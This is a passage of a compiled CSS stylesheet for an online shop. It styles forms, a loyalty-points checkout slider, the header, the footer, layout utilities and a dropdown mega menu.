  margin-bottom: 1.5rem;
}

.spo-form .input-group {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row wrap;
          flex-flow: row wrap;
}

.spo-form .input-group .input + .input {
  margin-top: 0;
}

.spo-form .input-group__date {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.spo-form .input-group__date .rs-select {
  -ms-flex-preferred-size: 43%;
      flex-basis: 43%;
  max-width: 43%;
  margin: 0;
}

.spo-form .input-group__date .rs-select .rs-select-button {
  height: auto;
  line-height: 1;
  padding-top: 0.875rem;
  padding-bottom: 1rem;
  font-size: 1rem;
}

.spo-form .input-group__date .rs-select .rs-select-button::after {
  top: 1.25rem;
}

.spo-form .input-group__date input {
  -ms-flex-preferred-size: 27%;
      flex-basis: 27%;
  max-width: 27%;
}

.spo-form .input-group .input:not(.w-full) {
  -ms-flex-preferred-size: 48%;
      flex-basis: 48%;
  max-width: 48%;
  -webkit-box-flex: 0;
      -ms-flex-positive: 0;
          flex-grow: 0;
}

@media print, screen and (max-width: 47.99875em) {
  .spo-form .input-group .input:not(.w-full) {
    -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    max-width: 100%;
  }
}

.spo-form .input {
  margin-bottom: 2rem;
}

.spo-form .input label {
  display: block;
  text-transform: uppercase;
  margin-bottom: 0.5rem;
}

.spo-form .input input[type="checkbox"] ~ label {
  text-transform: none;
}

.spo-form .input input {
  height: auto;
  padding: 0.875rem 1.5rem 1rem;
  font-size: 1rem;
  letter-spacing: 0;
  line-height: 16px;
}

.spo-form .input input[disabled] {
  background: transparent;
  border-color: #D5D5D5;
}

.spo-form .input input::-webkit-input-placeholder {
  font-style: normal;
}

.spo-form .input input::-moz-placeholder {
  font-style: normal;
}

.spo-form .input input::-ms-input-placeholder {
  font-style: normal;
}

.spo-form .input input::placeholder {
  font-style: normal;
}

.spo-form .input textarea {
  font-size: 1rem;
}

.spo-form .input textarea::-webkit-input-placeholder {
  font-style: normal;
}

.spo-form .input textarea::-moz-placeholder {
  font-style: normal;
}

.spo-form .input textarea::-ms-input-placeholder {
  font-style: normal;
}

.spo-form .input textarea::placeholder {
  font-style: normal;
}

.spo-form .input .radio-grid {
  margin: 0;
}

.spo-form .input .radio-grid .radio {
  height: auto;
  margin: 0;
}

.spo-form .input .radio-grid .radio label {
  margin-bottom: 1rem;
  text-transform: none;
}

.spo-form .button, .spo-form .button-small,
.spo-form .button-tiny {
  padding-top: 1.0625rem;
  padding-bottom: 1.1875rem;
  height: auto;
}

/* Theme Blue changes*/
/*
	button color
*/
/*
	checkout progress
*/
/*
	scroller product number
*/
.span-24 > .scroller ul li {
  width: 9.375rem;
}

/*
	Productlist image size
*/
.productList .productListItem .thumb img {
  width: 6rem;
}

.productList .productListItem .stars,
.productList .productListItem .details,
.productList .productListItem .cart,
.productList .productListItem .product-classification,
.productList .productListItem .lowStock,
.productList .productListItem .head {
  margin-left: 6.875rem;
}

.volumePricesFlag {
  float: right;
  padding: 0.3125rem 0 0 0.625rem;
}

.rs-select-button {
  height: unset !important;
}

.valu-club-points {
  margin: 1.375rem 0;
  border: 1px solid var(--color-grey-350);
}

.valu-club-points__lead {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 1rem 1.5rem;
}

.valu-club-points__lead h5,
.valu-club-points__lead .h5 {
  display: inline-block;
  font-size: 1.1875rem;
  font-weight: 600;
  color: var(--color-grey-800);
  margin: 0;
  /* background: linear-gradient(90deg, rgba(20, 154, 235, 1) 0%, rgba(29, 191, 231, 1) 100%);
      -webkit-background-clip: text;
      -webkit-text-fill-color: transparent; */
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .valu-club-points__lead h5,
  .valu-club-points__lead .h5 {
    background: none;
  }
}

.valu-club-points__lead p {
  display: inline-block;
  font-size: 0.8125rem;
  font-weight: 600;
  line-height: 17px;
  text-align: right;
  color: var(--color-blue-200);
  margin: 0;
}

.valu-club-points__lead p span {
  font-size: 1.1875rem;
  line-height: 24px;
  margin-right: 0.375rem;
}

.valu-club-points__content {
  padding: 1.5rem;
  color: var(--color-grey-700);
  line-height: 24px;
}

.valu-club-points__content.-is-single p,
.valu-club-points__content.-is-single p:first-child {
  margin: 0;
}

.valu-club-points__content p {
  font-size: 1rem;
  line-height: 20px;
  margin: 0;
}

.valu-club-points__content p:first-child {
  margin-bottom: 0.6875rem;
}

.valu-club-points__content p a {
  color: var(--color-grey-700);
  text-decoration: underline;
}

.valu-club-points__content p a:hover {
  color: var(--color-blue-200);
  text-decoration: none;
}

.valu-club-points__meta {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 1.5rem;
  /*     &.-is-single {
      padding-top: 0;
    } */
}

.valu-club-points__meta p {
  font-size: 1rem;
  line-height: 20px;
  margin: 0;
  -ms-flex-preferred-size: 75%;
      flex-basis: 75%;
  max-width: 75%;
}

.valu-club-points__meta .price {
  -ms-flex-preferred-size: 25%;
      flex-basis: 25%;
  max-width: 25%;
  text-align: right;
}

.vcp-disclaimer {
  color: #000000;
  font-size: 0.8125rem;
  letter-spacing: 0.02063rem;
  line-height: 16px;
}

.vcp-offer {
  font-size: 0.875rem;
  font-weight: 500;
  line-height: 18px;
  margin: 0;
}

.vcp-ty-module__item {
  max-width: 255px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  margin-bottom: 0.3125rem;
}

.vcp-ty-module__item p:first-child {
  text-align: left;
}

.vcp-ty-module__item p:last-child {
  text-align: right;
}

@media print, screen and (max-width: 63.99875em) {
  .vcp-ty-module__item {
    max-width: 320px;
    margin: 0 auto;
  }
}

.vcp-ty-module__disclaimer {
  margin-top: 1.4375rem !important;
  padding: 1rem 1.5rem 1rem 4.5rem;
  position: relative;
  background: -webkit-gradient(linear, left bottom, left top, from(rgba(199, 237, 249, 0.3)), to(rgba(199, 237, 249, 0.3))), #FFFFFF;
  background: -webkit-linear-gradient(bottom, rgba(199, 237, 249, 0.3), rgba(199, 237, 249, 0.3)), #FFFFFF;
  background: linear-gradient(0deg, rgba(199, 237, 249, 0.3), rgba(199, 237, 249, 0.3)), #FFFFFF;
  border: 1px solid var(--color-blue-100-50);
  border-left: 3px solid var(--color-blue-200);
}

.vcp-ty-module__disclaimer::before {
  content: "e";
  position: absolute;
  top: 1rem;
  left: 1.5rem;
  font-family: "TSIcons3";
  font-size: 1.5rem;
  color: var(--color-blue-200);
}

@media print, screen and (max-width: 63.99875em) {
  .vcp-ty-module__disclaimer::before {
    left: 1rem;
  }
}

@media print, screen and (max-width: 63.99875em) {
  .vcp-ty-module__disclaimer {
    padding: 1rem 1rem 1rem 3.5rem;
  }
}

.vcp-checkout-module {
  margin-top: 0.625rem;
  padding: 1.5rem 3rem !important;
}

.vcp-checkout-module.-is-disabled .price-range,
.vcp-checkout-module.-is-disabled .price-range > * {
  cursor: not-allowed;
  pointer-events: none;
}

.vcp-checkout-module.-is-disabled .range-slider {
  cursor: not-allowed;
}

.vcp-checkout-module.-is-disabled .vcp-checkout-module__checkout {
  cursor: not-allowed;
}

.vcp-checkout-module.-is-disabled .vcp-checkout-module__checkout .button, .vcp-checkout-module.-is-disabled .vcp-checkout-module__checkout .button-small,
.vcp-checkout-module.-is-disabled .vcp-checkout-module__checkout .button-tiny {
  pointer-events: none;
  opacity: 0.5;
}

.vcp-checkout-module.-is-disabled .noUi-handle {
  background: var(--color-grey-400);
}

.vcp-checkout-module.-is-disabled .noUi-target.noUi-connect {
  -webkit-box-shadow: none;
          box-shadow: none;
}

.vcp-checkout-module.-is-disabled .noUi-connect {
  background: transparent;
}

.vcp-checkout-module.-is-disabled input {
  border-radius: 4px;
  border-bottom: 1px solid var(--color-grey-350) !important;
  opacity: 0.5;
}

@media print, screen and (max-width: 63.99875em) {
  .vcp-checkout-module {
    padding: 1rem !important;
  }
}

.vcp-checkout-module .center-row-content {
  height: 100%;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.vcp-checkout-module__title {
  margin-bottom: 2.25rem;
  font-size: var(--size-100);
  font-weight: 700;
  color: var(--color-grey-700);
}

@media print, screen and (max-width: 47.99875em) {
  .vcp-checkout-module__title {
    margin-bottom: 1.75rem;
  }
}

.vcp-checkout-module__slider {
  padding-right: 1.5rem;
}

@media print, screen and (max-width: 47.99875em) {
  .vcp-checkout-module__slider {
    padding-right: 0;
  }
}

.vcp-checkout-module__slider .vcp-slider-limit {
  position: relative;
}

.vcp-checkout-module__slider .vcp-slider-limit .range-slider {
  width: 80%;
}

.vcp-checkout-module__slider .vcp-slider-limit .range-slider .noUi-background {
  background: var(--color-grey-300);
}

.vcp-checkout-module__slider .vcp-slider-limit .range-slider__limit {
  position: absolute;
  top: 0;
  right: 0;
  width: 20%;
  height: 0.5rem;
  background: #D8D8D8;
  border-top-right-radius: 3.5px;
  border-bottom-right-radius: 3.5px;
}

.vcp-checkout-module__slider ~ p {
  margin: 0;
}

.vcp-checkout-module__slider ~ p.-is-small {
  font-size: var(--size-50);
}

@media print, screen and (max-width: 63.99875em) {
  .vcp-checkout-module__slider ~ p {
    margin-bottom: 1.625rem;
  }
}

.vcp-checkout-module__slider .slider-preview {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 0.75rem;
  font-size: var(--size-100);
}

.vcp-checkout-module__slider .range-slider {
  padding: 0 0 1rem;
}

.vcp-checkout-module__slider .range-slider .noUi-target.noUi-connect {
  -webkit-box-shadow: none;
          box-shadow: none;
}

.vcp-checkout-module__slider .range-slider .noUi-horizontal {
  height: 0.5rem;
}

.vcp-checkout-module__slider .range-slider .noUi-origin.noUi-connect {
  left: 0 !important;
}

.vcp-checkout-module__slider .range-slider .noUi-tooltip {
  display: none;
}

.vcp-checkout-module__slider .range-slider .noUi-handle-lower {
  height: 1.5rem;
  width: 1.5rem;
  border: 5px solid var(--color-white);
  border-radius: 50%;
  top: -0.5rem;
}

.vcp-checkout-module__entry {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  gap: 16px;
  position: relative;
}

.vcp-checkout-module__entry .error-text {
  display: none;
  color: var(--color-red-300);
  position: absolute;
  bottom: -30px;
  left: 0;
}

@media print, screen and (max-width: 63.99875em) {
  .vcp-checkout-module__entry .error-text {
    bottom: -18px;
  }
}

.vcp-checkout-module__entry.-has-error .error-text {
  display: block;
}

.vcp-checkout-module__entry label {
  margin: 0;
  font-size: var(--size-100);
  color: var(--color-black);
}

.vcp-checkout-module__entry input {
  padding: 0.625rem 1rem;
  font-size: 1rem;
  text-align: center;
  color: var(--color-grey-400) !important;
  background: var(--color-white);
  max-width: 80px;
}

@media print, screen and (max-width: 63.99875em) {
  .vcp-checkout-module__entry label,
  .vcp-checkout-module__entry input {
    margin: 0 !important;
  }
}

.vcp-checkout-module__preview {
  text-align: center;
}

@media print, screen and (max-width: 63.99875em) {
  .vcp-checkout-module__preview {
    text-align: right;
  }
}

.vcp-checkout-module__preview h5,
.vcp-checkout-module__preview .h5 {
  margin: 0 !important;
  font-size: 1rem !important;
}

@media print, screen and (max-width: 47.99875em) {
  .vcp-checkout-module__preview h5,
  .vcp-checkout-module__preview .h5 {
    margin: 0 !important;
  }
}

.vcp-checkout-module__preview p {
  margin: 0;
  font-size: var(--size-100);
  font-weight: 600;
  color: var(--color-black);
}

.vcp-checkout-module__checkout {
  text-align: center;
}

@media print, screen and (max-width: 63.99875em) {
  .vcp-checkout-module__checkout {
    margin-top: 1.5rem;
  }
}

.vcp-checkout-module__checkout .button, .vcp-checkout-module__checkout .button-small,
.vcp-checkout-module__checkout .button-tiny,
.vcp-checkout-module__checkout button {
  margin-left: 1.5rem;
  padding: 0.875rem 1.5rem;
  background: transparent;
  color: var(--color-blue-200) !important;
  border-color: var(--color-blue-200);
}

@media print, screen and (max-width: 47.99875em) {
  .vcp-checkout-module__checkout .button, .vcp-checkout-module__checkout .button-small,
  .vcp-checkout-module__checkout .button-tiny,
  .vcp-checkout-module__checkout button {
    margin: 0;
  }
}

.vcp-checkout-module__checkout .button:hover, .vcp-checkout-module__checkout .button-small:hover,
.vcp-checkout-module__checkout .button-tiny:hover, .vcp-checkout-module__checkout .button:focus, .vcp-checkout-module__checkout .button-small:focus,
.vcp-checkout-module__checkout .button-tiny:focus,
.vcp-checkout-module__checkout button:hover,
.vcp-checkout-module__checkout button:focus {
  background: var(--color-blue-200);
  color: var(--color-white) !important;
}

.mt-45 {
  margin-top: 2.8125rem;
}

.mt-25 {
  margin-top: 1.5625rem;
}

.vcp-price-line .right {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  float: none;
  font-size: var(--size-100);
  font-weight: 600;
  text-align: right;
  color: var(--color-black);
  height: 100%;
  width: 100%;
}

.vcp-price-line .right .cps-price {
  margin: 0;
}

.vcp-price-line .highlight-discount {
  padding-left: 2rem;
  position: relative;
}

.vcp-price-line .highlight-discount::before {
  display: inline-block !important;
  content: "\63" !important;
  padding: 0 !important;
  background: transparent !important;
  font-family: "TSIcons4" !important;
  font-size: 1.5rem !important;
  font-weight: 400 !important;
  line-height: 1 !important;
  text-decoration: none !important;
  text-transform: lowercase !important;
  vertical-align: middle !important;
  position: absolute !important;
  top: 50% !important;
  left: 0 !important;
  -webkit-transform: translateY(-50%) !important;
          transform: translateY(-50%) !important;
}

.vcp-price-line__standalone {
  font-size: var(--size-100);
}

/*
|----------------------------------------------
| FOOTER
|----------------------------------------------
|
| Footer Stylings for container only, do not write components/module properties here like footer navigation...
|
*/
.footer {
  margin-top: auto;
}

.footer .footer {
  margin-top: 0;
}

.footer .right {
  float: unset;
}

.footer .left {
  float: unset;
}

.footer ul li::before {
  display: none;
}

.footer .footer__nav .accordion .item .header {
  padding: 1.5rem !important;
}

.footer .footer__nav .accordion .item .content {
  padding-left: 1rem !important;
}

.footer .footer__nav .accordion .item:first-child {
  border-top: 1px solid var(--color-grey-200) !important;
}

.footer .footer-links .left .footer-links-item .dropdown-button {
  color: var(--color-grey-700) !important;
  text-transform: none;
}

.footer .app-container .help-dot .opened .button.black.ghost.dark, .footer .app-container .help-dot .opened .black.ghost.dark.button-small,
.footer .app-container .help-dot .opened .black.ghost.dark.button-tiny {
  color: var(--color-grey-700) !important;
  width: auto !important;
}

@media only screen and (max-width: 1023px) {
  .footer .help-dot {
    z-index: 2 !important;
  }
}

@media only screen and (min-width: 1024px) {
  .footer .help-dot {
    z-index: 1 !important;
  }
}

.footer .help-dot.opened {
  z-index: 4 !important;
}

/*
|----------------------------------------------
| HEADER
|----------------------------------------------
|
| Header Stylings
|
*/
#header .mobile.app-container,
header .mobile.app-container {
  -webkit-overflow-scrolling: auto;
}

#header .search-icon,
header .search-icon {
  width: 2rem;
  height: 2rem;
}

#header .search-container .search-input:hover,
header .search-container .search-input:hover {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

#header .search-container .search-input:focus,
header .search-container .search-input:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

#header ul li::before,
header ul li::before {
  display: none;
}

#header button.button.black.outline, #header button.black.outline.button-small,
#header button.black.outline.button-tiny,
header button.button.black.outline,
header button.black.outline.button-small,
header button.black.outline.button-tiny {
  background-color: transparent !important;
  color: var(--color-grey-700) !important;
  -webkit-transition: all var(--transition-duration) var(--easing);
  transition: all var(--transition-duration) var(--easing);
}

#header button.button.black.outline span, #header button.black.outline.button-small span, #header button.black.outline.button-tiny span,
header button.button.black.outline span,
header button.black.outline.button-small span,
header button.black.outline.button-tiny span {
  color: var(--color-grey-700) !important;
}

#header button.button.black.outline:hover, #header button.black.outline.button-small:hover,
#header button.black.outline.button-tiny:hover,
header button.button.black.outline:hover,
header button.black.outline.button-small:hover,
header button.black.outline.button-tiny:hover {
  background-color: var(--color-grey-700) !important;
  color: var(--color-white) !important;
  -webkit-transition: all var(--transition-duration) var(--easing);
  transition: all var(--transition-duration) var(--easing);
}

#header button.button.black.outline:hover span, #header button.black.outline.button-small:hover span, #header button.black.outline.button-tiny:hover span,
header button.button.black.outline:hover span,
header button.black.outline.button-small:hover span,
header button.black.outline.button-tiny:hover span {
  color: var(--color-white) !important;
}

#header .cart-container .totals-container .price,
header .cart-container .totals-container .price {
  -webkit-box-align: center !important;
      -ms-flex-align: center !important;
          align-items: center !important;
  -webkit-box-orient: horizontal !important;
  -webkit-box-direction: normal !important;
      -ms-flex-direction: row !important;
          flex-direction: row !important;
  -ms-flex-wrap: wrap !important;
      flex-wrap: wrap !important;
}

#header .cart-container .totals-container .price > p,
header .cart-container .totals-container .price > p {
  width: 70% !important;
  margin-bottom: 1.5rem !important;
}

#header .cart-container .totals-container .price > p.number,
header .cart-container .totals-container .price > p.number {
  width: 30% !important;
  margin-bottom: 1.5rem !important;
  text-align: right !important;
}

#header .overlay,
header .overlay {
  height: 100vh !important;
}

/*
|----------------------------------------------
| LAYOUT
|----------------------------------------------
| page wrapper
*/
.layout {
  padding-left: 1.5625rem;
  padding-right: 1.5625rem;
}

@media print, screen and (max-width: 63.99875em) {
  .layout {
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
  }
}

@media print, screen and (max-width: 47.99875em) {
  .layout {
    padding-left: 0.3125rem;
    padding-right: 0.3125rem;
  }
}

.layout .row-progress {
  position: absolute;
  left: 0;
  right: 0;
}

.layout .checkout-step-box {
  padding-top: 7.75rem;
}

@media print, screen and (max-width: 47.99875em) {
  .layout .checkout-step-box {
    padding-top: 6.5rem;
  }
}

.mt10 {
  margin-top: 0.625rem;
}

.mt20 {
  margin-top: 1.25rem;
}

.mt30 {
  margin-top: 1.875rem;
}

.mb10 {
  margin-bottom: 0.625rem;
}

.mb20 {
  margin-bottom: 1.25rem;
}

.mb30 {
  margin-bottom: 1.875rem;
}

.mr10 {
  margin-right: 0.625rem;
}

.mr20 {
  margin-right: 1.25rem;
}

.mr30 {
  margin-right: 1.875rem;
}

.no-mb {
  margin-bottom: 0 !important;
}

.pr20 {
  padding-right: 1.25rem;
}

.pr25 {
  padding-right: 1.5625rem;
}

.no-margin {
  margin: 0 !important;
}

.no-padding {
  padding: 0 !important;
}

.relative {
  position: relative;
}

/*MEGA MENU*/
.main-menu {
  position: relative;
}

.main-menu .inline-ul {
  /* stylelint-disable */
  margin: 0;
  padding: 0;
  /* stylelint-enable */
  display: inline;
}

.main-menu .inline-ul > li {
  /* stylelint-disable */
  margin: 0;
  padding: 0;
  /* stylelint-enable */
  display: inline;
}

.main-menu .inline-ul > li > a {
  color: #111111;
}

.main-menu .inline-ul > li > a:hover {
  color: #009EE3;
}

.main-menu .inline-ul > li .dropdown-block:last-child {
  margin-bottom: 2.1875rem;
}

.main-menu .inline-ul > li .menu-links:last-child {
  margin-bottom: 1.25rem;
}

.main-menu .inline-ul > li .menu-links-iconed:last-child {
  margin-bottom: 1.25rem;
}

.main-menu .inline-ul > li:last-child .dropdown-block:last-child,
.main-menu .inline-ul > li:last-child .menu-links:last-child,
.main-menu .inline-ul > li:last-child .menu-links-iconed:last-child {
  margin-bottom: 0;
}

.main-menu .inline-ul span {
  display: inline-block;
  width: 100%;
  margin: 0 0 1.25rem;
}

.main-menu .inline-ul .has-image {
  margin: 0.625rem 0 1.25rem;
}

.main-menu .inline-ul .tag {
  width: auto;
  margin: 0 0.625rem 0.625rem 0;
}

.main-menu .triangle-patch {
  display: block;
  cursor: pointer;
  position: absolute;
  left: 0;
  top: -8.125rem;
}

.main-menu > li:hover > a {
  color: #009EE3;
}

.main-menu > li:hover > a::after {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

.menu-overlay {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 10000;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.7);
}

@media print, screen and (max-width: 63.99875em) {
  .menu-overlay {
    z-index: 100000;
  }
}

.dropdown-menu {
  position: absolute;
  top: 3.3125rem;
  left: -1.8125rem;
  width: 45.0625rem;
  text-align: left;
  padding: 0;
  display: none;
  font-weight: 300;
  font-size: 0.875rem;
}

.dropdown-menu a {
  font-weight: 300;
}

.dropdown-menu p {
  font-size: 0.875rem;
}

@media screen and (min-width: 80em) {
  .dropdown-menu {
    left: -1.5rem;
  }
}

@media screen and (min-width: 90em) {
  .dropdown-menu {
    width: 51.875rem;
  }
}

.dropdown-menu .dropdown-menu-wrap {
  display: inline-block;
  /* stylelint-disable */
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  /* stylelint-enable */
  width: 100%;
  background: #fff;
  padding: 1.875rem;
  margin-top: 0.0625rem;
  position: relative;
}

@media screen and (min-width: 80em) {
  .dropdown-menu .dropdown-menu-wrap {
    padding: 1.5625rem;
  }
}

.dropdown-menu .dropdown-menu-wrap::after {
  position: absolute;
  top: 0;
  height: 0.0625rem;
  width: auto;
  left: 1.875rem;
  right: 1.875rem;
  background: #efefef;
  content: '';
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

@media screen and (min-width: 80em) {
  .dropdown-menu .dropdown-menu-wrap::after {
    left: 1.5625rem;
    right: 1.5625rem;
  }
}

@media print, screen and (max-width: 79.99875em) {
  .dropdown-menu {
    position: fixed;
    width: 100%;
    left: 0;
  }
}

.dropdown-menu .more {
  position: relative;
  padding-right: 1.5rem;
  font-weight: 500;
}

.dropdown-menu .more::after {
  position: absolute;
  top: 50%;
  margin-top: -0.5625rem;
  right: 0;
  display: block;
  width: 1rem;
  height: 1rem;
  background: url(../images/icons/arrow-right-16x16.svg) 0 0 no-repeat;
  content: '';
}

@media print, screen and (min-width: 64em) {
  .dropdown-menu h5,
  .dropdown-menu .h5 {
    font-size: 1rem;
  }
}

.has-dropdown-single {
  position: relative !important;
}

.has-dropdown-single .dropdown-menu {
  position: absolute;
  left: -1.8125rem;
  top: 3.3125rem;
  width: 15.625rem;
}

@media screen and (min-width: 80em) {
  .has-dropdown-single .dropdown-menu {
    left: -1.5rem;
  }
}

.has-dropdown-single .dropdown-menu .dropdown-menu-wrap {
  display: inline-block;
  padding: 1.875rem;
  background: #fff;
}

@media screen and (min-width: 80em) {
  .has-dropdown-single .dropdown-menu .dropdown-menu-wrap {
    padding: 1.5625rem;
  }
}

.has-dropdown-single .dropdown-menu .dropdown-menu-wrap ul {
  padding: 0;
  margin: 0 0 1.875rem;
}

.has-dropdown-single .dropdown-menu .dropdown-menu-wrap ul li {
  margin-bottom: 1.0625rem;
}

.has-dropdown-single .dropdown-menu .dropdown-menu-wrap ul li a {
  display: inline-block;
  width: 100%;
  color: #111;
}

.has-dropdown-single .dropdown-menu .dropdown-menu-wrap ul li a:hover {
  color: #009EE3;
}

.dm-inner-menu {
  float: left;
  width: 18.5%;
  border-right: 1px #efefef solid;
  padding-right: 0.625rem;
  padding-bottom: 1.875rem;
  position: relative;
}

@media screen and (min-width: 80em) {
  .dm-inner-menu {
    width: 23%;
  }
}

@media screen and (min-width: 90em) {
  .dm-inner-menu {
    width: 21%;
  }
}

.dm-inner-menu ul {
  padding: 0;
  margin-bottom: 1.875rem;
  overflow: hidden;
}

.dm-inner-menu ul li {
  margin-bottom: 0.9375rem;
}

.dm-inner-menu ul li a {
  color: #111;
}

.dm-inner-menu ul li a:hover {
  color: #009EE3;
}

.dm-inner-menu ul li.dropdown-menu-left a {
  position: relative;
  display: block;
  padding-right: 1.25rem;
}

.dm-inner-menu ul li.dropdown-menu-left a::after {
  position: absolute;
  margin: 0.1875rem 0 0 0.75rem;
  font-family: 'TSIcons3';
  font-size: 0.625rem;
  content: '1';
  right: 0.3125rem;
}

.dm-inner-menu ul li.dropdown-menu-left a:hover::after {
  color: #009EE3;
}

.dm-inner-menu ul li.dropdown-menu-left a:hover .angled {
  display: block;
}

.dm-inner-menu ul li.dropdown-menu-left a .angled {
  display: none;
  content: '';
  width: 11.25rem;
  height: 11.25rem;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  position: absolute;
  left: 35%;
  top: 0;
  margin-top: -5rem;
  z-index: 1;
}

.dm-inner-menu ul li.active a {
  color: #009EE3;
}

.dm-inner-menu ul li.active a::after {
  color: #009EE3;
}

.dm-inner-menu .more {
  position: absolute;
  bottom: 0;
  left: 0;
}

.dm-right-content {
  float: left;
  width: 81.5%;
  padding: 0 0 0 1.875rem;
}

@media screen and (min-width: 80em) {
  .dm-right-content {
    width: 77%;
  }
}

@media screen and (min-width: 90em) {
  .dm-right-content {
    width: 79%;
  }
}

.dm-right-content .dm-content-intro,
.dm-right-content .data-menu-tab {
  display: block;
}

.dm-right-content .data-menu-tab {
  display: none;
}

.dm-right-content .more {
  position: absolute;
  right: 1.5625rem;
  bottom: 25px;
}

.teaser {
  display: inline-block;
  width: 100%;
  height: 20rem;
  padding: 1.875rem;
  position: relative;
  float: left;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}

.teaser::before {
  position: absolute;
  width: 100%;
  height: 100%;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), color-stop(90%, rgba(0, 0, 0, 0.9)));
  background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(0, 0, 0, 0.9) 90%);
  background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(0, 0, 0, 0.9) 90%);
  top: 0;
  left: 0;
  content: '';
}

.teaser .teaser-box {
  position: relative;
  width: 100%;
  height: 100%;
  z-index: 1000;
}

.teaser .teaser-content {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
}

.menu-split {
  float: left;
  width: 48%;
  margin-left: 4%;
}

.menu-split:first-child {
  margin-left: 0;
}

.menu-split .teaser-half {
  height: 9.0625rem;
  margin-top: 1.875rem;
}

.menu-split .teaser-half .teaser {
  height: 9.0625rem;
}

.menu-split .teaser-half .teaser h2,
.menu-split .teaser-half .teaser .h2 {
  font-size: 1.125rem;
}

.menu-split .teaser-half:first-child {
  margin-top: 0;
}

.mobile-menu {
  display: none;
  position: fixed;
  left: 0;
  top: 0;
  height: 100%;
  width: 90%;
  background: #fff;
  z-index: 1000000;
  overflow-y: auto;
  scrollbar-face-color: #009EE3;
  scrollbar-track-color: #efefef;
}

.mobile-menu .menu-split {
  width: 100%;
  margin-left: 0;
  margin-bottom: 0.9375rem;
}

.mobile-menu::-webkit-scrollbar {
  width: 0.3125rem;
  height: 0.3125rem;
}

.mobile-menu::-webkit-scrollbar-thumb {
  background: #009EE3;
}

.mobile-menu::-webkit-scrollbar-track {
  background: #efefef;
}

@media print, screen and (min-width: 64em) {
  .mobile-menu {
    display: none !important;
  }
}

@media print, screen and (max-width: 47.99875em) {
  .mobile-menu {
    width: 85%;
  }
}

.menu-products {
  padding: 0;
  margin: 0 0 1.25rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  width: 100%;
}

.menu-products li {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 25%;
          flex: 0 0 25%;
  text-align: center;
  margin-bottom: 0.9375rem;
}

.menu-products li img {
  margin-bottom: 0.25rem;
}

.menu-products li span {
  display: block;
  min-height: 42px;
}

.menu-products li a {
  color: #111;
  font-size: 0.875rem;
}

.menu-products li a:hover {
  color: #009EE3;
}

.dropdown-content-half-wrap {
  display: inline-block;
  /* stylelint-disable */
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  /* stylelint-enable */
  width: 100%;
}

.dropdown-content-half {
  float: left;
  width: 50%;
  border-left: 1px #efefef solid;
  padding-left: 1.875rem;
  padding-bottom: 1.875rem;
}

.dropdown-content-half:first-child {
  margin-left: 0;
  padding-left: 0;
  border-left: 0;
}

.menu-packages {
  padding: 0;
  display: block;
}

.menu-packages li {
  display: block;
  margin-bottom: 0.9375rem;
}

.menu-packages li img {
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -1.5625rem;
}

.menu-packages li a {
  color: #111;
  display: table-cell;
  height: 3.125rem;
  vertical-align: middle;
  position: relative;
  padding-left: 4.0625rem;
}

.menu-packages li a:hover {
  color: #009EE3;
}

.menu-packages.simple li img {
  display: none;
}

.menu-packages.simple li a {
  padding-left: 0;
  height: auto;
}

.dropdown-menu .dropdown-block {
  display: block;
  margin-bottom: 2.1875rem;
}

.dropdown-menu .dropdown-block:last-child {
  margin-bottom: 0;
}

.dropdown-menu .dropdown-block h5,
.dropdown-menu .dropdown-block .h5 {
  margin-bottom: 1.25rem;
}

.dropdown-menu .dropdown-block p {
  margin-bottom: 0.625rem;
  line-height: 1.3;
}

